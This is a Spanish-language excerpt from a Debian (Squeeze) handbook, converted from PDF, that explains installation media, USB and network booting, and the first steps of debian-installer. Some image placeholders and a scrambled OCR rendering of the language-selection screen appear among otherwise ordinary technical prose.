

**Figure 3.3** Instalando la versión de Debian adecuada

Table 3.1, "Emparejando sistema operativo y arquitectura" (page 47) no pretende ser exhaustiva, pero puede ser útil. En cualquier caso, la documentación original para el equipo es la fuente más confiable para encontrar esta información.
#### **HARDWARE**

La próxima generación de PC

La mayoría de los equipos recientes tiene procesadores Intel o AMD de 64 bits, compatibles con los procesadores antiguos de 32 bits; por lo tanto funcionará el software compilado para la arquitectura «i386». Por el otro lado, este modo de compatibilidad no aprovecha completamente las capacidades de estos nuevos procesadores. Es por esto que Debian provee software para la arquitectura «ia64» de los chips Itanium de Intel y «amd64» para los chips de AMD. Esta última también funciona con procesadores «em64t» de Intel, que son muy similares a los procesadores AMD64.



**Table 3.1** Emparejando sistema operativo y arquitectura

#### 3.2.5. Instalación y configuración de los servicios seleccionados

Una vez que Debian está instalado debemos instalar y configurar, uno por uno, todos los servicios que debe tener este equipo. La nueva configuración debe tener en cuenta la anterior para asegurar una transición fluida. Toda la información recolectada en los primeros dos pasos es útil para completar esta parte exitosamente.



**Figure 3.4** Instalación de los servicios seleccionados

Antes de sumergirse completamente en este ejercicio es muy recomendable que lea el resto de este libro. Luego tendrá un entendimiento más preciso de cómo configurar los servicios esperados.



#### **Keywords**

**Instalación Particionado Formateo Sistema de archivos Sector de arranque Detección de hardware**



### Chapter

# Instalación **4**

Contents

Métodos de instalación 52 Instalación, paso a paso 55 Luego del primer arranque 73

*Para utilizar Debian necesita instalarlo en una máquina; el programa* debianinstaller*se encarga de esta tarea. Una instalación apropiada incluye muchas tareas. Este capítulo las revisa en orden cronológico.*



Instalar un equipo siempre es más simple cuando uno conoce cómo funciona. Si no lo sabe, desvíese rápidamente a Appendix B, Curso breve de emergencia (page 451) antes de leer este capítulo.

Un cu apéndices

El instalador para *Squeeze* está basado en debian-installer. Su diseño modular le permite trabajar en varios escenarios y evolucionar y adaptarse a los cambios. A pesar de las limitaciones que implica la compatibilida con un gran número de arquitecturas, este instalador es muy accesible para principiantes ya que asiste a los usuarios en cada paso del proceso. La detección automática de hardware, el particionamiento guiado y la interfaz gráfica de usuario solucionaron la mayoría de los problemas que deben enfrentar los novatos.

La instalación necesita 56 MB de RAM (siglas en inglés de «memoria de acceso aleatorio») y al menos 650 MB de espacio en disco duro. Todos los equipos de Falco cumplen con dicho criterio. Es de notar, sin embargo, que estos números son aplicables en la instalación de un sistema muy limitado sin un escritorio gráfico. Se recomienda un mínimo de 512 MB [de R](#page-149-0)[AM y 5 GB de disco](#page-149-1) duro en un equipo de escrit[orio para oficina.](#page-149-1)



#### **4.1. Métodos de instalación**

Se puede instalar un sistema Debian desde diferentes medios siempre que lo permita el BIOS del equipo. Puede iniciar desde un CD-ROM, una llave USB o inclusive desde la red.

**VOLVER A LOS CIMIENTOS** BIOS, la interfaz hardware/software BIOS (las siglas en inglés de «sistema básico de entrada/salida») es un software que se encuentra en la placa madre (la placa electrónica que conecta todos los periféricos) y se ejecuta cuando arranca el equipo, para poder cargar el sistema operativo (por medio de un gestor de arranque adaptado). Se mantiene en ejecución en segundo plano para proporcionar una interfaz entre el hardware y el software (en nuestro caso, el núcleo Linux).

#### 4.1.1. Instalación desde CD-ROM/DVD-ROM

El medio de instalación más utilizado es el CD-ROM (o DVD-ROM, que se comporta exactamente de la misma forma): el equipo inicia desde este medio y el programa de instalación toma el control.

Diferentes CD-ROMs tienen distintos propósitos: *netinst* («network installation»: instalación por red) contiene el instalador y el sistema base Debian, se descargarán luego todos los otros programas. Su «imagen», el sistema de archivos ISO-9660 que contiene el contenido exacto del disco, sólo ocupa alrededor de 150 MB. Luego tenemos los CD-ROM *«businesscard»* o *«bizcard»* que sólo proveen el instalador y requieren que se descarguen todos los paquetes Debian (incluyendo el sistema base). Debido a que su imagen sólo ocupa 35 MB puede grabarse en un CD-ROM de tipo «business card» (tarjeta de negocios) del que obtuvo su nombre. Finalmente, el conjunto completo ofrece todos los paquetes y permite la instalación en un equipo sin acceso a internet; requiere alrededor de 50 CD-ROMs (u ocho DVD-ROMs, o dos dicos Blu-ray). Pero los programas se dividen entre los discos según popularidad e importancia; los primeros tres discos deberían ser suficientes para la mayoría de las instalaciones ya que contienen el software más utilizado.



Para adquirir imágenes de CD-ROM de Debian puede, por supuesto, descargarlas y grabarlas en un disco. Puede también comprarlas y, de esa forma, proveer un poco de ayuda financiera al proyecto. En el sitio web enco[ntrará una lista de proveedores de](http://www.debian.org/CD/vendors/) imágenes de CD-ROM y sitios donde descargarlas.

➨ http://www.debian.org/CD/index.html



#### 4.1.2. Arranque desde una llave USB

Como las máquinas recientes pueden arrancar desde dispositivos USB, también puede instalar Debian desde una llave USB (que no es mucho más que un pequeño disco de memoria flash). Tenga cuidado ya que no todos los BIOS son iguales, algunos pueden arrancar desde dispositivos USB 2.0 mientras que otros sólo funcionarán con USB 1.1. Además, la llave USB debe tener sectores de 512 sectores y esta característica — aunque común — nunca es documentado en el empaquetado de las llaves que encontrará a la venta.

El manual de instalación explica cómo crear una llave USB que contenga debian-installer. Se simplificó el procedimiento significativamente desde *Squeeze*, ya que las imágenes ISO para arquitecturas i386 y amd64 son imágenes híbridas que pueden arrancar tanto desde un CD-ROM como desde una llave USB.

Primero debe identificar el nombre de periférico de la llave USB (por ejemplo: /dev/sdb; el método más simple para hacerlo es revisar el mensaje generado por el núcleo con la orden dmesg. Luego debe copiar la imagen ISO ya descargada (por ejemplo debian-6.0.0-amd64-i386 netinst.iso) con la orden cat debian-6.0.0-amd64-i386-netinst.iso >/dev/sdb;sync. Esta or[den necesita permisos de administrador ya que accede directamente](http://www.debian.org/releases/stable/i386/ch04s03.html) a la llave USB y borra su contenido ciegamente.

Podrá encontrar una explicación más detallada en el manual de instalación. Entre otras cosas, describe un método alternativo para preparar la llave USB que es más complejo pero permite modificar las opciones predeterminadas del instalador (aquellas definidas en la línea de órdenes del núcleo).

➨ http://www.debian.org/releases/stable/i386/ch04s03.html

#### 4.1.3. Instalando a través de arranque por red

Muchos BIOS permiten arrancar directamente desde la red descargando el núcleo a iniciar. Este método (que tiene varios nombres como arranque PXE o TFTP) puede ser un salvavidas si el equipo no tiene una lectora de CD-ROM o si su BIOS no puede arrancar por otros medios.

Este método de instalación funciona en dos pasos. Primero, al arrancar el equipo, el BIOS (o la placa de red) hace un pedido BOOTP/DHCP para adquirir una dirección IP automáticamente. Cuando un servidor BOOTP o DHCP envía una respuesta, incluye un nombre de archivo además [de la configuración de red. Luego de configurar la red, el equipo cliente hace un pedido TFTP](#page-372-1) (si[glas en inglés de «protocolo trivial de transferencia de archivos»\) para el archivo c](http://www.debian.org/releases/stable/i386/ch05s01.html#boot-tftp)uyo nombre re[cibió. Una vez que adquiere dicho archivo, lo ejecuta como un gestor](http://www.debian.org/releases/stable/i386/ch04s05.html) de arranque. Esto luego ejecuta el programa de instalación de Debian como si lo hubiese cargado desde el disco duro, un CD-ROM o una llave USB.

Todos los detalles de este método están disponibles en la guía de instalación (sección «Preparando los archivos para arranque por red TFTP»).

- ➨ http://www.debian.org/releases/stable/i386/ch05s01.html#boot-tftp
- ➨ http://www.debian.org/releases/stable/i386/ch0[4s05.h](#page-372-0)t[ml](#page-372-1)

#### 4.1.4. Otros métodos de instalación

Cuando necesitamos desplegar instalaciones personalizadas para una gran cantidad de equipos generalmente elegimos un método de instalación automático en lugar de uno manual. Dependiendo de la situación y la complejidad de las instalaciones podemos utilizar FAI (siglas de «instalador completamente automático», descripto en Section 12.3.1, "Instalador completamente automático (FAI: «Fully Automatic Installer»)" (page 347)) o un CD de instalación preconfigurado («preseeding», revise Section 12.3.2, "Presembrado de Debian-Installer" (page 348)).

#### **4.2. Instalación, paso a paso**

#### 4.2.1. Arranque e inicio del instalador

Una vez que el BIOS comenzó el arranque desde el CD o DVD-ROM aparecerá el menú del gestor de arranque Isolinux. En esta etapa, el núcleo Linux no está cargado aún; este menú le permite elegir el núcleo a arrancar y posiblemente ingresar los parámetros a pasarle en el proceso.

Para una instalación estándar sólo necesita elegir «Instalación» o «Instalación gráfica» (con las flechas), luego presionar la tecla **Enter** para iniciar el resto del proceso de instalación. Si el DVD-ROM es un disco multiarquitectura (como el que viene incluido en este libro) y el equipo tiene un procesador Intel o AMD de 64 bits, las opciones «Instalación 64 bits» y «Instalación gráfica 64 bits» permiten instalar la variante de 64 bits (*amd64*) en lugar de la versión predeterminada de 32 bits (*i386*). En la práctica, la versión de 64 bits sólo es relevante en un servidor, no en una estación de escritorio, ya que suele causar dificultades al utilizar cierto software privativo que son publicados sólo en forma de binarios.



en dichas secciones).

Si ya tiene un sistema Windows funcionando puede inclusive evitar utilizar un CD-ROM; Debian ofrece un programa para Windows que descargará un instalador Debian ligero y lo configurará en el disco duro. Luego, sólo necesita reiniciar el equipo y seleccionar entre un arranque normal de Windows o iniciar el programa de instalación. También podrá encontrarlo en un sitio web dedicado con un nombre bastante explícito…

➨ http://ftp.debian.org/debian/tools/win32-loader/stable/

➨ http://www.goodbye-microsoft.com/

**VOLVER A LOS CIMIENTOS** Gestor de arranque

El gestor de arranque es un programa de bajo nivel que es responsable de arrancar el núcleo Linux después que el BIOS le cede el control. Para encargarse de esta tarea debe poder ubicar en el disco al kernel Linux a arrancar. Los programas más utilizados en las arquitecturas i386/amd64 para esta tarea son LILO, el más antiguo de los dos, y GRUB, un contendiente moderno. Isolinux y Syslinux son alternativas utilizadas frecuentemente para arrancar desde medios removibles.

Cada elemento del menú esconde una línea de órdenes específica para el arraque que puede ser configurada según sea necesario presionando la tecla **TAB** antes de validarlo y arrancar. El menú «Ayuda» muestra la interfaz de línea de órdenes antigua, donde las teclas **F1** a **F10** muestran diferentes pantallas de ayuda que detallan las opciones disponibles. Rara vez necesitará utilizar esta opción salvo casos muy específicos.

El modo «experto» (disponible en el menú «Opciones avanzadas») detalla todas las posibles opciones en el proceso de instalación y permite navegar entre los varios pasos en lugar de que éstos ocurran de forma automática y secuencial. Tenga cuidado, este modo puede ser confuso debido a la cantidad de opciones de configuración que ofrece.



**Figure 4.1** Pantalla de arranque

Una vez iniciado, el programa de instalación le guiará a través del proceso paso a paso. Esta sección presenta cada uno de estos pasos en detalle. Seguiremos aquí el proceso de una instalación desde un DVD-ROM multiarquitectura; otros tipos de instalación (*netinst* o *businesscard*) puede ser ligeramente distinto. También abordaremos la instalación en modo gráfico, pero sólo difiere de la instalación «clásica» en su apariencia.

#### 4.2.2. Selección del idioma

El programa de instalación comienza en inglés, pero en el primer paso del mismo se permite al usuario elegir el idioma que será utilizado durante el resto del proceso de instalación. Por ejemplo, al elegir el idioma francés el proceso de instalación será traducido a francés (y como resultado el sistema configurado en francés). Esta elección se utiliza para definir opciones predeterminadas más relevantes en las fases subsiguientes del proceso de instalación (como la distribución del teclado).

> **VOLVER A LOS CIMIENTOS**

Navegación mediante teclado

Algunos pasos del proceso de instalación requieren que ingrese información. Estas pantallas tienen varias áreas que pueden «obtener el foco» (áreas de entrada de texto, cajas de confirmación, listas de opciones, botones para confirmar o cancelar) y la tecla **TAB** le permite moverse de una a otra.

En el modo gráfico, puede usar el ratón.

| The Universal Onecation System<br>Select a language                                                                                                    | Choose the Longuage to be used for the installation process, The selected Janguage will<br>also be the default language for the installed sustem.<br>Language:                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Choose the language to be used for the installation process. The selected language will also be the default language<br>for the installed system.<br>Canguage:<br>中空间线<br>Chinese (Simplified)<br>$\sim$<br>Chinese (Traditional)<br>· 夜空[監管]<br>Croatian<br>- Hrvatski<br>crech<br>- Celtana<br>Danish<br>- Daruk<br><b>Dutch</b><br>- Nederlands<br>$.$ $P$ $M$<br>Daongkha | - No localization<br>Albanian<br>$-$ Shois<br><b>Arabic</b><br>$= - \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}$<br>Roturian<br>- Robertsmu<br>Besoue<br>- Euskana<br>Bellanus San<br>- Benavyckie<br>Bosnian<br><b>Bosanski</b><br>Buzzar San<br>$= 864789004$<br>- Català<br>Catalan<br>- 中文(節体)<br>Chinese (Simplified)<br>- 中文(繁體)<br>Chinese (Traditional)<br><b>Croatian</b><br>- Wrustski<br><b>Czech</b><br>Cettina |
| English<br>- English<br>D                                                                                                    | <b>Daniels</b><br>$-$ Dansk<br><b>Dutch</b><br>- Nederlands                                                                                                    |
| Esperanto<br>- Esperanto                                                                                                    | English.<br>$-$ English<br>- Esperanto<br>Esperanto                                                                                                    |
| $-$ East<br>Estonian                                                                                                    | Estonjan<br>$-$ Exsti.<br>Finnish<br>$-$ 500%)                                                                                                    |
| Finnish<br>$+$ 51,04%                                                                                                    | French<br>- Francais                                                                                                    |
| French<br>- Français                                                                                                    | Baddon<br>$-583680$<br><b>Bennan</b><br>- beutsch                                                                                                    |
| <b>Galician</b><br>- Galego                                                                                                    | - Ekhmyted<br>Breek.                                                                                                    |
| Georgian<br>- definision                                                                                                    | dia Backs                                                                                                    |

**Figure 4.2** Selección del idioma

#### 4.2.3. Selección del país

El segundo paso consiste en elegir su país. Asociada con el idioma, esta información le permite al programa ofrecer la distribución de teclado más apropiada. También tendrá influencia en la configuración de la zona horaria. En los Estados Unidos se sugerirá un teclado QWERTY estándar y las opciones de zonas horarias apropiadas.



**Figure 4.3** Selección del país

### 4.2.4. Selección de la distribución de teclado

El teclado propuesto «American English» corresponde a la distribución QWERTY usual.



**Figure 4.4** Elección de teclado

#### 4.2.5. Detección de hardware

Este paso es completamente automático en la gran mayoría de los casos. El instalador detecta su hardware e intenta indentificar el dispositivo CD-ROM a utilizar para acceder a su contenido. Carga los módulos correspondientes a los componentes de hardware detectados y luego «monta» el CD-ROM para poder leerlo. Los pasos previos estaban completamente contenidos en la imagen incluida en el CD, un archivo de tamaño limitado y cargado en memoria por el BIOS al arrancar desde el CD.

El instalador funciona con la gran mayoría de los dispositivos, especialmente periféricos estándar ATAPI (a veces llamados IDE y EIDE). Sin embargo, si falla la detección de la lectora de CD-ROM, el instalador ofrecerá la opción de cargar los módulos para el núcleo (por ejemplo desde una llave USB) que corresponden al controlador del CD-ROM.

#### 4.2.6. Carga de componentes

Con los contenidos del CD disponibles, el instalador descarga todos los archivos necesarios para continuar con su trabajo. Esto incluye controladores adicionales para el resto del hardware (especialmente la placa de red) así como también todos los componentes del programa de instalación.

